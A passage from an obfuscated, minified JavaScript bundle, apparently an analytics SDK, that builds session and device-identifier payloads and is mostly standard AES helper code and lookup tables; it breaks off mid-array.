_a983;e[_0xw9i[1446]][_0xw9i[72]]>0x0&&((0,_I6)()(_a983=e[_0xw9i[1446]])[_0xw9i[80]](_a983,function(_a984){return(0,clearTimeout)(_a984);}),e[_0xw9i[1446]]=[]),e[_0xw9i[1328]]();},0x3e8*(0,Number)(t[_0xw9i[1334]]));this[_0xw9i[1446]][_0xw9i[76]](n);}catch(t){}},t[_0xw9i[32]][_0xw9i[1339]]=function(t,e){},t[_0xw9i[32]][_0xw9i[1441]]=function(_a985){return(0,_hp)({sdkv:"\u0065\u002e\u0033\u002e\u0030\u002e\u0030",osType:"\u0033",appkey:this[_0xw9i[1255]],localTime:(0,_s13)()(),sessionId:(0,_gK)(),cid:_hn[_0xw9i[1329]](),uniq:_hn[_0xw9i[1330]]()},_a985);},t;}(),_ht=_hs,_hu=function(){function t(_a986){var _b630=_a986[_0xw9i[1255]];this[_0xw9i[1413]]=new _ht({appkey:_b630});}return t[_0xw9i[32]][_0xw9i[475]]=function(t,e){return this[_0xw9i[1413]][_0xw9i[475]](t,e);},t[_0xw9i[32]][_0xw9i[477]]=function(t,e){return this[_0xw9i[1413]][_0xw9i[477]](t,e);},t[_0xw9i[32]][_0xw9i[1454]]=function(){return this[_0xw9i[1413]][_0xw9i[1454]]();},t[_0xw9i[32]][_0xw9i[1455]]=function(){return this[_0xw9i[1413]][_0xw9i[1455]]();},t[_0xw9i[32]][_0xw9i[1374]]=function(_a987){return _b631=_a987,_gF[_0xw9i[463]][_0xw9i[1276]](_b631);var _b631;},t[_0xw9i[32]][_0xw9i[1369]]=function(_a988){return(0,_gJ)(_a988);},t[_0xw9i[32]][_0xw9i[1456]]=function(_a989){return(0,_gI)(_a989);},t[_0xw9i[32]][_0xw9i[1457]]=function(_a990){return(0,_gI)((0,_gJ)(_a990));},t;}(),_hv=_gn[_0xw9i[311]],_hw=(0,n)(0x2d10),_hx=n[_0xw9i[685]](_hw);function _hy(_a991){return(0,_cH)()(_a991)===_a991;}function _hz(_a992){if(!(0,_hy)(_a992[_0xw9i[72]]))return!0x1;for(var _b632=0x0;_b632<_a992[_0xw9i[72]];_b632++)if(!(0,_hy)(_a992[_b632])||_a992[_b632]<0x0||_a992[_b632]>0xff)return!0x1;return!0x0;}function _hA(_a993,_b633){if(_a993[_0xw9i[1170]]&&_0xw9i[1458]===_a993[_0xw9i[163]])return _b633&&(_a993=(0,_W5)()(_a993)?(0,_W5)()(_a993)[_0xw9i[80]](_a993):(0,_W5)()(Array[_0xw9i[32]])[_0xw9i[80]](_a993)),_a993;if((0,_bc3)()(_a993)){if(!(0,_hz)(_a993))throw new Error(_0xw9i[1459]+_a993);return new Uint8Array(_a993);}if((0,_hy)(_a993[_0xw9i[72]])&&(0,_hz)(_a993))return new Uint8Array(_a993);throw new Error(_0xw9i[1460]);}function _hB(_a994){return new Uint8Array(_a994);}function _hC(_a995,_b634,_c432,_d329,_e257){null==_d329&&null==_e257||(_a995=(0,_W5)()(_a995)?(0,_W5)()(_a995)[_0xw9i[80]](_a995,_d329,_e257):(0,_W5)()(Array[_0xw9i[32]])[_0xw9i[80]](_a995,_d329,_e257)),_b634[_0xw9i[56]](_a995,_c432);}var _hD,_hE={toBytes:function(_a996){var _b635=[],_c433=0x0;for(_a996=(0,encodeURI)(_a996);_c433<_a996[_0xw9i[72]];){var _d330=_a996[_0xw9i[282]](_c433++);0x25===_d330?(_b635[_0xw9i[76]]((0,_cH)()(_a996[_0xw9i[1218]](_c433,0x2),0x10)),_c433+=0x2):_b635[_0xw9i[76]](_d330);}return(0,_hA)(_b635);},fromBytes:function(t){for(var e=[],n=0x0;n<t[_0xw9i[72]];){var r=t[n];r<0x80?(e[_0xw9i[76]](String[_0xw9i[351]](r)),n++):r>0xbf&&r<0xe0?(e[_0xw9i[76]](String[_0xw9i[351]]((0x1f&r)<<0x6|0x3f&t[n+0x1])),n+=0x2):(e[_0xw9i[76]](String[_0xw9i[351]]((0xf&r)<<0xc|(0x3f&t[n+0x1])<<0x6|0x3f&t[n+0x2])),n+=0x3);}return e[_0xw9i[156]](_0xw9i[6]);}},_hF=(_hD=_0xw9i[1461],{toBytes:function(t){for(var e=[],n=0x0;n<t[_0xw9i[72]];n+=0x2)e[_0xw9i[76]]((0,_cH)()(t[_0xw9i[1218]](n,0x2),0x10));return e;},fromBytes:function(t){for(var e=[],n=0x0;n<t[_0xw9i[72]];n++){var r=t[n];e[_0xw9i[76]](_hD[(0xf0&r)>>0x4]+_hD[0xf&r]);}return e[_0xw9i[156]](_0xw9i[6]);}}),_hG={0x10:0xa,0x18:0xc,0x20:0xe},_hH=[0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36,0x6c,0xd8,0xab,0x4d,0x9a,0x2f,0x5e,0xbc,0x63,0xc6,0x97,0x35,0x6a,0xd4,0xb3,0x7d,0xfa,0xef,0xc5,0x91],_hI=[0x63,0x7c,0x77,0x7b,0xf2,0x6b,0x6f,0xc5,0x30,0x1,0x67,0x2b,0xfe,0xd7,0xab,0x76,0xca,0x82,0xc9,0x7d,0xfa,0x59,0x47,0xf0,0xad,0xd4,0xa2,0xaf,0x9c,0xa4,0x72,0xc0,0xb7,0xfd,0x93,0x26,0x36,0x3f,0xf7,0xcc,0x34,0xa5,0xe5,0xf1,0x71,0xd8,0x31,0x15,0x4,0xc7,0x23,0xc3,0x18,0x96,0x5,0x9a,0x7,0x12,0x80,0xe2,0xeb,0x27,0xb2,0x75,0x9,0x83,0x2c,0x1a,0x1b,0x6e,0x5a,0xa0,0x52,0x3b,0xd6,0xb3,0x29,0xe3,0x2f,0x84,0x53,0xd1,0x0,0xed,0x20,0xfc,0xb1,0x5b,0x6a,0xcb,0xbe,0x39,0x4a,0x4c,0x58,0xcf,0xd0,0xef,0xaa,0xfb,0x43,0x4d,0x33,0x85,0x45,0xf9,0x2,0x7f,0x50,0x3c,0x9f,0xa8,0x51,0xa3,0x40,0x8f,0x92,0x9d,0x38,0xf5,0xbc,0xb6,0xda,0x21,0x10,0xff,0xf3,0xd2,0xcd,0xc,0x13,0xec,0x5f,0x97,0x44,0x17,0xc4,0xa7,0x7e,0x3d,0x64,0x5d,0x19,0x73,0x60,0x81,0x4f,0xdc,0x22,0x2a,0x90,0x88,0x46,0xee,0xb8,0x14,0xde,0x5e,0xb,0xdb,0xe0,0x32,0x3a,0xa,0x49,0x6,0x24,0x5c,0xc2,0xd3,0xac,0x62,0x91,0x95,0xe4,0x79,0xe7,0xc8,0x37,0x6d,0x8d,0xd5,0x4e,0xa9,0x6c,0x56,0xf4,0xea,0x65,0x7a,0xae,0x8,0xba,0x78,0x25,0x2e,0x1c,0xa6,0xb4,0xc6,0xe8,0xdd,0x74,0x1f,0x4b,0xbd,0x8b,0x8a,0x70,0x3e,0xb5,0x66,0x48,0x3,0xf6,0xe,0x61,0x35,0x57,0xb9,0x86,0xc1,0x1d,0x9e,0xe1,0xf8,0x98,0x11,0x69,0xd9,0x8e,0x94,0x9b,0x1e,0x87,0xe9,0xce,0x55,0x28,0xdf,0x8c,0xa1,0x89,0xd,0xbf,0xe6,0x42,0x68,0x41,0x99,0x2d,0xf,0xb0,0x54,0xbb,0x16],_hJ=[0x52,0x9,0x6a,0xd5,0x30,0x36,0xa5,0x38,0xbf,0x40,0xa3,0x9e,0x81,0xf3,0xd7,0xfb,0x7c,0xe3,0x39,0x82,0x9b,0x2f,0xff,0x87,0x34,0x8e,0x43,0x44,0xc4,0xde,0xe9,0xcb,0x54,0x7b,0x94,0x32,0xa6,0xc2,0x23,0x3d,0xee,0x4c,0x95,0xb,0x42,0xfa,0xc3,0x4e,0x8,0x2e,0xa1,0x66,0x28,0xd9,0x24,0xb2,0x76,0x5b,0xa2,0x49,0x6d,0x8b,0xd1,0x25,0x72,0xf8,0xf6,0x64,0x86,0x68,0x98,0x16,0xd4,0xa4,0x5c,0xcc,0x5d,0x65,0xb6,0x92,0x6c,0x70,0x48,0x50,0xfd,0xed,0xb9,0xda,0x5e,0x15,0x46,0x57,0xa7,0x8d,0x9d,0x84,0x90,0xd8,0xab,0x0,0x8c,0xbc,0xd3,0xa,0xf7,0xe4,0x58,0x5,0xb8,0xb3,0x45,0x6,0xd0,0x2c,0x1e,0x8f,0xca,0x3f,0xf,0x2,0xc1,0xaf,0xbd,0x3,0x1,0x13,0x8a,0x6b,0x3a,0x91,0x11,0x41,0x4f,0x67,0xdc,0xea,0x97,0xf2,0xcf,0xce,0xf0,0xb4,0xe6,0x73,0x96,0xac,0x74,0x22,0xe7,0xad,0x35,0x85,0xe2,0xf9,0x37,0xe8,0x1c,0x75,0xdf,0x6e,0x47,0xf1,0x1a,0x71,0x1d,0x29,0xc5,0x89,0x6f,0xb7,0x62,0xe,0xaa,0x18,0xbe,0x1b,0xfc,0x56,0x3e,0x4b,0xc6,0xd2,0x79,0x20,0x9a,0xdb,0xc0,0xfe,0x78,0xcd,0x5a,0xf4,0x1f,0xdd,0xa8,0x33,0x88,0x7,0xc7,0x31,0xb1,0x12,0x10,0x59,0x27,0x80,0xec,0x5f,0x60,0x51,0x7f,0xa9,0x19,0xb5,0x4a,0xd,0x2d,0xe5,0x7a,0x9f,0x93,0xc9,0x9c,0xef,0xa0,0xe0,0x3b,0x4d,0xae,0x2a,0xf5,0xb0,0xc8,0xeb,0xbb,0x3c,0x83,0x53,0x99,0x61,0x17,0x2b,0x4,0x7e,0xba,0x77,0xd6,0x26,0xe1,0x69,0x14,0x63,0x55,0x21,0xc,0x7d],_hK=[0xc66363a5,0xf87c7c84,0xee777799,0xf67b7b8d,0xfff2f20d,0xd66b6bbd,0xde6f6fb1,0x91c5c554,0x60303050,0x2010103,0xce6767a9,0x562b2b7d,0xe7fefe19,0xb5d7d762,0x4dababe6,0xec76769a,0x8fcaca45,0x1f82829d,0x89c9c940,0xfa7d7d87,0xeffafa15,0xb25959eb,0x8e4747c9,0xfbf0f00b,0x41adadec,0xb3d4d467,0x5fa2a2fd,0x45afafea,0x239c9cbf,0x53a4a4f7,0xe4727296,0x9bc0c05b,0x75b7b7c2,0xe1fdfd1c,0x3d9393ae,0x4c26266a,0x6c36365a,0x7e3f3f41,0xf5f7f702,0x83cccc4f,0x6834345c,0x51a5a5f4,0xd1e5e534,0xf9f1f108,0xe2717193,0xabd8d873,0x62313153,0x2a15153f,0x804040c,0x95c7c752,0x46232365,0x9dc3c35e,0x30181828,0x379696a1,0xa05050f,0x2f9a9ab5,0xe070709,0x24121236,0x1b80809b,0xdfe2e23d,0xcdebeb26,0x4e272769,0x7fb2b2cd,0xea75759f,0x1209091b,0x1d83839e,0x582c2c74,0x341a1a2e,0x361b1b2d,0xdc6e6eb2,0xb45a5aee,0x5ba0a0fb,0xa45252f6,0x763b3b4d,0xb7d6d661,0x7db3b3ce,0x5229297b,0xdde3e33e,0x5e2f2f71,0x13848497,0xa65353f5,0xb9d1d168,0x0,0xc1eded2c,0x40202060,0xe3fcfc1f,0x79b1b1c8,0xb65b5bed,0xd46a6abe,0x8dcbcb46,0x67bebed9,0x7239394b,0x944a4ade,0x984c4cd4,0xb05858e8,0x85cfcf4a,0xbbd0d06b,0xc5efef2a,0x4faaaae5,0xedfbfb16,0x864343c5,0x9a4d4dd7,0x66333355,0x11858594,0x8a4545cf,0xe9f9f910,0x4020206,0xfe7f7f81,0xa05050f0,0x783c3c44,0x259f9fba,0x4ba8a8e3,0xa25151f3,0x5da3a3fe,0x804040c0,0x58f8f8a,0x3f9292ad,0x219d9dbc,0x70383848,0xf1f5f504,0x63bcbcdf,0x77b6b6c1,0xafdada75,0x42212163,0x20101030,0xe5ffff1a,0xfdf3f30e,0xbfd2d26d,0x81cdcd4c,0x180c0c14,0x26131335,0xc3ecec2f,0xbe5f5fe1,0x359797a2,0x884444cc,0x2e171739,0x93c4c457,0x55a7a7f2,0xfc7e7e82,0x7a3d3d47,0xc86464ac,0xba5d5de7,0x3219192b,0xe6737395,0xc06060a0,0x19818198,0x9e4f4fd1,0xa3dcdc7f,0x44222266,0x542a2a7e,0x3b9090ab,0xb888883,0x8c4646ca,0xc7eeee29,0x6bb8b8d3,0x2814143c,0xa7dede79,0xbc5e5ee2,0x160b0b1d,0xaddbdb76,0xdbe0e03b,0x64323256,0x743a3a4e,0x140a0a1e,0x924949db,0xc06060a,0x4824246c,0xb85c5ce4,0x9fc2c25d,0xbdd3d36e,0x43acacef,0xc46262a6,0x399191a8,0x319595a4,0xd3e4e437,0xf279798b,0xd5e7e732,0x8bc8c843,0x6e373759,0xda6d6db7,0x18d8d8c,0xb1d5d564,0x9c4e4ed2,0x49a9a9e0,0xd86c6cb4,0xac5656fa,0xf3f4f407,0xcfeaea25,0xca6565af,0xf47a7a8e,0x47aeaee9,0x10080818,0x6fbabad5,0xf0787888,0x4a25256f,0x5c2e2e72,0x381c1c24,0x57a6a6f1,0x73b4b4c7,0x97c6c651,0xcbe8e823,0xa1dddd7c,0xe874749c,0x3e1f1f21,0x964b4bdd,0x61bdbddc,0xd8b8b86,0xf8a8a85,0xe0707090,0x7c3e3e42,0x71b5b5c4,0xcc6666aa,0x904848d8,0x6030305,0xf7f6f601,0x1c0e0e12,0xc26161a3,0x6a35355f,0xae5757f9,0x69b9b9d0,0x17868691,0x99c1c158,0x3a1d1d27,0x279e9eb9,0xd9e1e138,0xebf8f813,0x2b9898b3,0x22111133,0xd26969bb,0xa9d9d970,0x78e8e89,0x339494a7,0x2d9b9bb6,0x3c1e1e22,0x15878792,0xc9e9e920,0x87cece49,0xaa5555ff,0x50282878,0xa5dfdf7a,0x38c8c8f,0x59a1a1f8,0x9898980,0x1a0d0d17,0x65bfbfda,0xd7e6e631,0x844242c6,0xd06868b8,0x824141c3,0x299999b0,0x5a2d2d77,0x1e0f0f11,0x7bb0b0cb,0xa85454fc,0x6dbbbbd6,0x2c16163a],_hL=[0xa5c66363,0x84f87c7c,0x99ee7777,0x8df67b7b,0xdfff2f2,0xbdd66b6b,0xb1de6f6f,0x5491c5c5,0x50603030,0x3020101,0xa9ce6767,0x7d562b2b,0x19e7fefe,0x62b5d7d7,0xe64dabab,0x9aec7676,0x458fcaca,0x9d1f8282,0x4089c9c9,0x87fa7d7d,0x15effafa,0xebb25959,0xc98e4747,0xbfbf0f0,0xec41adad,0x67b3d4d4,0xfd5fa2a2,0xea45afaf,0xbf239c9c,0xf753a4a4,0x96e47272,0x5b9bc0c0,0xc275b7b7,0x1ce1fdfd,0xae3d9393,0x6a4c2626,0x5a6c3636,0x417e3f3f,0x2f5f7f7,0x4f83cccc,0x5c683434,0xf451a5a5,0x34d1e5e5,0x8f9f1f1,0x93e27171,0x73abd8d8,0x53623131,0x3f2a1515,0xc080404,0x5295c7c7,0x65462323,0x5e9dc3c3,0x28301818,0xa1379696,0xf0a0505,0xb52f9a9a,0x90e0707,0x36241212,0x9b1b8080,0x3ddfe2e2,0x26cdebeb,0x694e2727,0xcd7fb2b2,0x9fea7575,0x1b120909,0x9e1d8383,0x74582c2c,0x2e341a1a,0x2d361b1b,0xb2dc6e6e,0xeeb45a5a,0xfb5ba0a0,0xf6a45252,0x4d763b3b,0x61b7d6d6,0xce7db3b3,0x7b522929,0x3edde3e3,0x715e2f2f,0x97138484,0xf5a65353,0x68b9d1d1,0x0,0x2cc1eded,0x60402020,0x1fe3fcfc,0xc879b1b1,0xedb65b5b,0xbed46a6a,0x468dcbcb,0xd967bebe,0x4b723939,0xde944a4a,0xd4984c4c,0xe8b05858,0x4a85cfcf,0x6bbbd0d0,0x2ac5efef,0xe54faaaa,0x16edfbfb,0xc5864343,0xd79a4d4d,0x55663333,0x94118585,0xcf8a4545,0x10e9f9f9,0x6040202,0x81fe7f7f,0xf0a05050,0x44783c3c,0xba259f9f,0xe34ba8a8,0xf3a25151,0xfe5da3a3,0xc0804040,0x8a058f8f,0xad3f9292,0xbc219d9d,0x48703838,0x4f1f5f5,0xdf63bcbc,0xc177b6b6,0x75afdada,0x63422121,0x30201010,0x1ae5ffff,0xefdf3f3,0x6dbfd2d2,0x4c81cdcd,0x14180c0c,0x35261313,0x2fc3ecec,0xe1be5f5f,0xa2359797,0xcc884444,0x392e1717,0x5793c4c4,0xf255a7a7,0x82fc7e7e,0x477a3d3d,0xacc86464,0xe7ba5d5d,0x2b321919,0x95e67373,0xa0c06060,0x98198181,0xd19e4f4f,0x7fa3dcdc,0x66442222,0x7e542a2a,0xab3b9090,0x830b8888,0xca8c4646,0x29c7eeee,0xd36bb8b8,0x3c281414,0x79a7dede,0xe2bc5e5e,0x1d160b0b,0x76addbdb,0x3bdbe0e0,0x56643232,0x4e743a3a,0x1e140a0a,0xdb924949,0xa0c0606,0x6c482424,0xe4b85c5c,0x5d9fc2c2,0x6ebdd3d3,0xef43acac,0xa6c46262,0xa8399191,0xa4319595,0x37d3e4e4,0x8bf27979,0x32d5e7e7,0x438bc8c8,0x596e3737,0xb7da6d6d,0x8c018d8d,0x64b1d5d5,0xd29c4e4e,0xe049a9a9,0xb4d86c6c,0xfaac5656,0x7f3f4f4,0x25cfeaea,0xafca6565,0x8ef47a7a,0xe947aeae,0x18100808,0xd56fbaba,0x88f07878,0x6f4a2525,0x725c2e2e,0x24381c1c,0xf157a6a6,0xc773b4b4,0x5197c6c6,0x23cbe8e8,0x7ca1dddd,0x9ce87474,0x213e1f1f,0xdd964b4b,0xdc61bdbd,0x860d8b8b,0x850f8a8a,0x90e07070,0x427c3e3e,0xc471b5b5,0xaacc6666,0xd8904848,0x5060303,0x1f7f6f6,0x121c0e0e,0xa3c26161,0x5f6a3535,0xf9ae5757,0xd069b9b9,0x91178686,0x5899c1c1,0x273a1d1d,0xb9279e9e,0x38d9e1e1,0x13ebf8f8,0xb32b9898,0x33221111,0xbbd26969,0x70a9d9d9,0x89078e8e,0xa7339494,0xb62d9b9b,0x223c1e1e,0x92158787,0x20c9e9e9,0x4987cece,0xffaa5555,0x78502828,0x7aa5dfdf,0x8f038c8c,0xf859a1a1,0x80098989,0x171a0d0d,0xda65bfbf,0x31d7e6e6,0xc6844242,0xb8d06868,0xc3824141,0xb0299999,0x775a2d2d,0x111e0f0f,0xcb7bb0b0,0xfca85454,0xd66dbbbb,0x3a2c1616],_hM=[0x63a5c663,0x7c84f87c,0x7799ee77,0x7b8df67b,0xf20dfff2,0x6bbdd66b,0x6fb1de6f,0xc55491c5,0x30506030,0x1030201,0x67a9ce67,0x2b7d562b,0xfe19e7fe,0xd762b5d7,0xabe64dab,0x769aec76,0xca458fca,0x829d1f82,0xc94089c9,0x7d87fa7d,0xfa15effa,0x59ebb259,0x47c98e47,0xf00bfbf0,0xadec41ad,0xd467b3d4,0xa2fd5fa2,0xafea45af,0x9cbf239c,0xa4f753a4,0x7296e472,0xc05b9bc0,0xb7c275b7,0xfd1ce1fd,0x93ae3d93,0x266a4c26,0x365a6c36,0x3f417e3f,0xf702f5f7,0xcc4f83cc,0x345c6834,0xa5f451a5,0xe534d1e5,0xf108f9f1,0x7193e271,0xd873abd8,0x31536231,0x153f2a15,0x40c0804,0xc75295c7,0x23654623,0xc35e9dc3,0x18283018,0x96a13796,0x50f0a05,0x9ab52f9a,0x7090e07,0x12362412,0x809b1b80,0xe23ddfe2,0xeb26cdeb,0x27694e27,0xb2cd7fb2,0x759fea75,0x91b1209,0x839e1d83,0x2c74582c,0x1a2e341a,0x1b2d361b,0x6eb2dc6e,0x5aeeb45a,0xa0fb5ba0,0x52f6a452,0x3b4d763b,0xd661b7d6,0xb3ce7db3,0x297b5229,0xe33edde3,0x2f715e2f,0x84971384,0x53f5a653,0xd168b9d1,0x0,0xed2cc1ed,0x20604020,0xfc1fe3fc,0xb1c879b1,0x5bedb65b,0x6abed46a,0xcb468dcb,0xbed967be,0x394b7239,0x4ade944a,0x4cd4984c,0x58e8b058,0xcf4a85cf,0xd06bbbd0,0xef2ac5ef,0xaae54faa,0xfb16edfb,0x43c58643,0x4dd79a4d,0x33556633,0x85941185,0x45cf8a45,0xf910e9f9,0x2060402,0x7f81fe7f,0x50f0a050,0x3c44783c,0x9fba259f,0xa8e34ba8,0x51f3a251,0xa3fe5da3,0x40c08040,0x8f8a058f,0x92ad3f92,0x9dbc219d,0x38487038,0xf504f1f5,0xbcdf63bc,0xb6c177b6,0xda75afda,0x21634221,0x10302010,0xff1ae5ff,0xf30efdf3,0xd26dbfd2,0xcd4c81cd,0xc14180c,0x13352613,0xec2fc3ec,0x5fe1be5f,0x97a23597,0x44cc8844,0x17392e17,0xc45793c4,0xa7f255a7,0x7e82fc7e,0x3d477a3d,0x64acc864,0x5de7ba5d,0x192b3219,0x7395e673,0x60a0c060,0x81981981,0x4fd19e4f,0xdc7fa3dc,0x22664422,0x2a7e542a,0x90ab3b90,0x88830b88,0x46ca8c46,0xee29c7ee,0xb8d36bb8,0x143c2814,0xde79a7de,0x5ee2bc5e,0xb1d160b,0xdb76addb,0xe03bdbe0,0x32566432,0x3a4e743a,0xa1e140a,0x49db9249,0x60a0c06,0x246c4824,0x5ce4b85c,0xc25d9fc2,0xd36ebdd3,0xacef43ac,0x62a6c462,0x91a83991,0x95a43195,0xe437d3e4,0x798bf279,0xe732d5e7,0xc8438bc8,0x37596e37,0x6db7da6d,0x8d8c018d,0xd564b1d5,0x4ed29c4e,0xa9e049a9,0x6cb4d86c,0x56faac56,0xf407f3f4,0xea25cfea,0x65afca65,0x7a8ef47a,0xaee947ae,0x8181008,0xbad56fba,0x7888f078,0x256f4a25,0x2e725c2e,0x1c24381c,0xa6f157a6,0xb4c773b4,0xc65197c6,0xe823cbe8,0xdd7ca1dd,0x749ce874,0x1f213e1f,0x4bdd964b,0xbddc61bd,0x8b860d8b,0x8a850f8a,0x7090e070,0x3e427c3e,0xb5c471b5,0x66aacc66,0x48d89048,0x3050603,0xf601f7f6,0xe121c0e,0x61a3c261,0x355f6a35,0x57f9ae57,0xb9d069b9,0x86911786,0xc15899c1,0x1d273a1d,0x9eb9279e,0xe138d9e1,0xf813ebf8,0x98b32b98,0x11332211,0x69bbd269,0xd970a9d9,0x8e89078e,0x94a73394,0x9bb62d9b,0x1e223c1e,0x87921587,0xe920c9e9,0xce4987ce,0x55ffaa55,0x28785028,0xdf7aa5df,0x8c8f038c,0xa1f859a1,0x89800989,0xd171a0d,0xbfda65bf,0xe631d7e6,0x42c68442,0x68b8d068,0x41c38241,0x99b02999,0x2d775a2d,0xf111e0f,0xb0cb7bb0,0x54fca854,0xbbd66dbb,0x163a2c16],_hN=[0x6363a5c6,0x7c7c84f8,0x777799ee,0x7b7b8df6,0xf2f20dff,0x6b6bbdd6,0x6f6fb1de,0xc5c55491,0x30305060,0x1010302,0x6767a9ce,0x2b2b7d56,0xfefe19e7,0xd7d762b5,0xababe64d,0x76769aec,0xcaca458f,0x82829d1f,0xc9c94089,0x7d7d87fa,0xfafa15ef,0x5959ebb2,0x4747c98e,0xf0f00bfb,0xadadec41,0xd4d467b3,0xa2a2fd5f,0xafafea45,0x9c9cbf23,0xa4a4f753,0x727296e4,0xc0c05b9b,0xb7b7c275,0xfdfd1ce1,0x9393ae3d,0x26266a4c,0x36365a6c,0x3f3f417e,0xf7f702f5,0xcccc4f83,0x34345c68,0xa5a5f451,0xe5e534d1,0xf1f108f9,0x717193e2,0xd8d873ab,0x31315362,0x15153f2a,0x4040c08,0xc7c75295,0x23236546,0xc3c35e9d,0x18182830,0x9696a137,0x5050f0a,0x9a9ab52f,0x707090e,0x12123624,0x80809b1b,0xe2e23ddf,0xebeb26cd,0x2727694e,0xb2b2cd7f,0x75759fea,0x9091b12,0x83839e1d,0x2c2c7458,0x1a1a2e34,0x1b1b2d36,0x6e6eb2dc,0x5a5aeeb4,0xa0a0fb5b,0x5252f6a4,0x3b3b4d76,0xd6d661b7,0xb3b3ce7d,0x29297b52,0xe3e33edd,0x2f2f715e,0x84849713,0x5353f5a6,0xd1d168b9,0x0,0xeded2cc1,0x20206040,0xfcfc1fe3,0xb1b1c879,0x5b5bedb6,0x6a6abed4,0xcbcb468d,0xbebed967,0x39394b72,0x4a4ade94,0x4c4cd498,0x5858e8b0,0xcfcf4a85,0xd0d06bbb,0xefef2ac5,0xaaaae54f,0xfbfb16ed,0x4343c586,0x4d4dd79a,0x33335566,0x85859411,0x4545cf8a,0xf9f910e9,0x2020604,0x7f7f81fe,0x5050f0a0,0x3c3c4478,0x9f9fba25,0xa8a8e34b,0x5151f3a2,0xa3a3fe5d,0x4040c080,0x8f8f8a05,0x9292ad3f,0x9d9dbc21,0x38384870,0xf5f504f1,0xbcbcdf63,0xb6b6c177,0xdada75af,0x21216342,0x10103020,0xffff1ae5,0xf3f30efd,0xd2d26dbf,0xcdcd4c81,0xc0c1418,0x13133526,0xecec2fc3,0x5f5fe1be,0x9797a235,0x4444cc88,0x1717392e,0xc4c45793,0xa7a7f255,0x7e7e82fc,0x3d3d477a,0x6464acc8,0x5d5de7ba,0x19192b32,0x737395e6,0x6060a0c0,0x81819819,0x4f4fd19e,0xdcdc7fa3,0x22226644,0x2a2a7e54,0x9090ab3b,0x8888830b,0x4646ca8c,0xeeee29c7,0xb8b8d36b,0x14143c28,0xdede79a7,0x5e5ee2bc,0xb0b1d16,0xdbdb76ad,0xe0e03bdb,0x32325664,0x3a3a4e74,0xa0a1e14,0x4949db92,0x6060a0c,0x24246c48,0x5c5ce4b8,0xc2c25d9f,0xd3d36ebd,0xacacef43,0x6262a6c4,0x9191a839,0x9595a431,0xe4e437d3,0x79798bf2,0xe7e732d5,0xc8c8438b,0x3737596e,0x6d6db7da,0x8d8d8c01,0xd5d564b1,0x4e4ed29c,0xa9a9e049,0x6c6cb4d8,0x5656faac,0xf4f407f3,0xeaea25cf,0x6565afca,0x7a7a8ef4,0xaeaee947,0x8081810,0xbabad56f,0x787888f0,0x25256f4a,0x2e2e725c,0x1c1c2438,0xa6a6f157,0xb4b4c773,0xc6c65197,0xe8e823cb,0xdddd7ca1,0x74749ce8,0x1f1f213e,0x4b4bdd96,0xbdbddc61,0x8b8b860d,0x8a8a850f,0x707090e0,0x3e3e427c,0xb5b5c471,0x6666aacc,0x4848d890,0x3030506,0xf6f601f7,0xe0e121c,0x6161a3c2,0x35355f6a,0x5757f9ae,0xb9b9d069,0x86869117,0xc1c15899,0x1d1d273a,0x9e9eb927,0xe1e138d9,0xf8f813eb,0x9898b32b,0x11113322,0x6969bbd2,0xd9d970a9,0x8e8e8907,0x9494a733,0x9b9bb62d,0x1e1e223c,0x87879215,0xe9e920c9,0xcece4987,0x5555ffaa,0x28287850,0xdfdf7aa5,0x8c8c8f03,0xa1a1f859,0x89898009,0xd0d171a,0xbfbfda65,0xe6e631d7,0x4242c684,0x6868b8d0,0x4141c382,0x9999b029,0x2d2d775a,0xf0f111e,0xb0b0cb7b,0x5454fca8,0xbbbbd66d,0x16163a2c],_hO=[0x51f4a750,0x7e416553,0x1a17a4c3,0x3a275e96,0x3bab6bcb,0x1f9d45f1,0xacfa58ab,0x4be30393,0x2030fa55,0xad766df6,0x88cc7691,0xf5024c25,0x4fe5d7fc,0xc52acbd7,0x26354480,0xb562a38f,0xdeb15a49,0x25ba1b67,0x45ea0e98,0x5dfec0e1,0xc32f7502,0x814cf012,0x8d4697a3,0x6bd3f9c6,0x38f5fe7,0x15929c95,0xbf6d7aeb,0x955259da,0xd4be832d,0x587421d3,0x49e06929,0x8ec9c844,0x75c2896a,0xf48e7978,0x99583e6b,0x27b971dd,0xbee14fb6,0xf088ad17,0xc920ac66,0x7dce3ab4,0x63df4a18,0xe51a3182,0x97513360,0x62537f45,0xb16477e0,0xbb6bae84,0xfe81a01c,0xf9082b94,0x70486858,0x8f45fd19,0x94de6c87,0x527bf8b7,0xab73d323,0x724b02e2,0xe31f8f57,0x6655ab2a,0xb2eb2807,0x2fb5c203,0x86c57b9a,0xd33708a5,0x302887f2,0x23bfa5b2,0x2036aba,0xed16825c,0x8acf1c2b,0xa779b492,0xf307f2f0,0x4e69e2a1,0x65daf4cd,0x605bed5,0xd134621f,0xc4a6fe8a,0x342e539d,0xa2f355a0,0x58ae132,0xa4f6eb75,0xb83ec39,0x4060efaa,0x5e719f06,0xbd6e1051,0x3e218af9,0x96dd063d,0xdd3e05ae,0x4de6bd46,0x91548db5,0x71c45d05,0x406d46f,0x605015ff,0x1998fb24,0xd6bde997,0x894043cc,0x67d99e77,0xb0e842bd,0x7898b88,0xe7195b38,0x79c8eedb,0xa17c0a47,0x7c420fe9,0xf8841ec9,0x0,0x9808683,0x322bed48,0x1e1170ac,0x6c5a724e,0xfd0efffb,0xf853856,0x3daed51e,0x362d3927,0xa0fd964,0x685ca621,0x9b5b54d1,0x24362e3a,0xc0a67b1,0x9357e70f,0xb4ee96d2,0x1b9b919e,0x80c0c54f,0x61dc20a2,0x5a774b69,0x1c121a16,0xe293ba0a,0xc0a02ae5,0x3c22e043,0x121b171d,0xe090d0b,0xf28bc7ad,0x2db6a8b9,0x141ea9c8,0x57f11985,0xaf75074c,0xee99ddbb,0xa37f60fd,0xf701269f,0x5c72f5bc,0x44663bc5,0x5bfb7e34,0x8b432976,0xcb23c6dc,0xb6edfc68,0xb8e4f163,0xd731dcca,0x42638510,0x13972240,0x84c61120,0x854a247d,0xd2bb3df8,0xaef93211,0xc729a16d,0x1d9e2f4b,0xdcb230f3,0xd8652ec,0x77c1e3d0,0x2bb3166c,0xa970b999,0x119448fa,0x47e96422,0xa8fc8cc4,0xa0f03f1a,0x567d2cd8,0x223390ef,0x87494ec7,0xd938d1c1,0x8ccaa2fe,0x98d40b36,0xa6f581cf,0xa57ade28,0xdab78e26,0x3fadbfa4,0x2c3a9de4,0x5078920d,0x6a5fcc9b,0x547e4662,0xf68d13c2,0x90d8b8e8,0x2e39f75e,0x82c3aff5,0x9f5d80be,0x69d0937c,0x6fd52da9,0x